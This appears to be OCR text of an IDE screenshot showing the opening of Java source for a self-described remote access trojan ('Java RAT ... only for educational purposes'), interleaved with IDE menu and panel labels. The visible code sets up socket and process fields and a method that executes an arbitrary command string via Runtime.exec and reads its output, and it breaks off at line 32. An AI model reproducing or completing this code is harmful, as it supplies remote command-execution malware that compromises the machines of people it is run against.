 HeapZip src HeapZip Main
Project
Main.java
HeapZip ~/Desktop/Hea
.idea
out
src 100% classes, 4%
HeapZip 100% clas
Main 20% meth
da46736097c64b190e
HeapZip.analysis
HeapZip.iml
External Libraries
Scratches and Consoles
1: Project
Issue Summary
Analysis Results
Analysis Trace
Audit Summary
Z: Structure
2: Favorites
2
3 // Java RAT created by HeapZip, only for educational purposes!
4
5 import java.util.Scanner;
6 import java.net.*;
7 import java.io.*;
8
9 public class Main
10 {
11 private static Socket s;
12 private static Scanner sc;
13 private static PrintWriter pr;
14 private static int length;
15 private static ProcessBuilder ps;
16 private static BufferedReader in;
17 private static String line;
18 private static String stdout;
19
20
21
22
23 private static void _FFFFF(String commandAndArgs) throws IOException, InterruptedException {
24
25 String command = commandAndArgs;
26
27 Process proc = Runtime.getRuntime().exec(command);
28
29 // Read the output
30
31 BufferedReader reader =
32 new BufferedReader(new InputStreamReader(proc.getInputStream()));
Main › _FFFFF()
Run: Main
Dependency Viewer Analyze Dataflow to 4: Run 6: TODO FindBugs-IDEA RIPS Terminal Iceberg
Private method '_FFFFF(java.lang.String)' is never used